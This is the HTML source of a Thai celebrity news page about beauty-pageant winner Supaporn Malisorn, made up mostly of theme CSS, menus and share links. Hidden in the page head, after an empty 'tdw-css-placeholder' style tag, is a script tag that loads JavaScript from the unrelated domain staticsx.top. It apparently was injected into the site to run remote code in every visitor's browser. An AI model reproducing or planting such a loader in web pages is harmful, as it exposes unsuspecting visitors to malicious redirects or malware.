                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-31106 single-format-standard --- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน Catwalk" class="entry-crumb" href="https://siam108.com/category/catwalk/">Catwalk</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31106" class="post-31106 post type-post status-publish format-standard has-post-thumbnail category-catwalk category-pagent" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/catwalk/">Catwalk</a></li><li class="entry-category"><a  href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-24T10:45:16+00:00" >24 พฤศจิกายน 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31106">924</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9D%E0%B9%89%E0%B8%B2%E0%B8%A2+%E0%B8%AA%E0%B8%B8%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%A3+%E0%B8%A1%E0%B8%B0%E0%B8%A5%E0%B8%B4%E0%B8%8B%E0%B9%89%E0%B8%AD%E0%B8%99+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%AA%E0%B8%87%E0%B8%82%E0%B8%A5%E0%B8%B2+2016+%2C%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B9%81%E0%B8%A5%E0%B8%99%E0%B8%94%E0%B9%8C+2016+%E0%B9%81%E0%B8%A5%E0%B8%B0+%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A+2+%E0%B8%A1%E0%B8%B4%E0%B8%AA%E0%B9%81%E0%B8%81%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C+%E0%B8%AD%E0%B8%B4%E0%B8%99%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%99%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99%E0%B9%81%E0%B8%99%E0%B8%A5+2016+%E0%B8%9E%E0%B8%9A%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B9%86+%E0%B8%99%E0%B8%B5%E0%B9%89&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259d%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%259e%25e0%25b8%25a3-%25e0%25b8%25a1%25e0%25b8%25b0%25e0%25b8%25a5%25e0%25b8%25b4%25e0%25b8%258b%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2599-%25e0%25b8%25a1%25e0%25b8%25b4%25e0%25b8%25aa%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ฝ้าย สุภาพร มะลิซ้อน มิสแกรนด์สงขลา 2016 ,มิสแกรนด์ไทยแลนด์ 2016 และ รองอันดับ 2 มิสแกรนด์ อินเตอร์เนชั่นแนล 2016 พบกันเร็วๆ นี้&body=https://siam108.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%aa%e0%b8%b8%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3-%e0%b8%a1%e0%b8%b0%e0%b8%a5%e0%b8%b4%e0%b8%8b%e0%b9%89%e0%b8%ad%e0%b8%99-%e0%b8%a1%e0%b8%b4%e0%b8%aa/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
